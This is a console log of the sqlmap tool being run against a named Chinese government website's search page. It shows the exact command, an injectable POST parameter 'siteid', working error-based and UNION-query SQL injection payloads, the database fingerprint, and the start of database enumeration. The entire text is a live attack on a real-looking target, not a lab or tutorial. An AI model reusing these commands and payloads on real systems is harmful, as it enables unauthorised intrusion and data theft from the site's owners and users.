 C:\Python27\SqlMap>sqlmap.py -u "http://www.ch.gdciq.gov.cn/3_search.jsp" --data
"searchword1=88952634&siteid=57&imageField=88952634&searchword=88952634" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:12:23
[11:12:23] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[11:12:23] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:12:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: siteid
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: searchword1=88952634&siteid=57 AND 9505=CONVERT(INT,(SELECT CHAR(11
3)+CHAR(122)+CHAR(97)+CHAR(100)+CHAR(113)+(SELECT (CASE WHEN (9505=9505) THEN CH
AR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(101)+CHAR(106)+CHAR(99)+CHAR(113)))&im
ageField=88952634&searchword=88952634
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: searchword1=88952634&siteid=-4684 UNION ALL SELECT NULL,CHAR(113)+C
HAR(122)+CHAR(97)+CHAR(100)+CHAR(113)+CHAR(85)+CHAR(81)+CHAR(102)+CHAR(107)+CHAR
(119)+CHAR(73)+CHAR(116)+CHAR(90)+CHAR(120)+CHAR(111)+CHAR(113)+CHAR(101)+CHAR(1
06)+CHAR(99)+CHAR(113)-- &imageField=88952634&searchword=88952634
---
[11:12:29] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[11:12:29] [INFO] fetching database names
[11:12:29] [INFO] the SQL query used returns 10 entries
[11:12:29] [INFO] resumed: "master"
[11:12:29] [INFO] resumed: "model"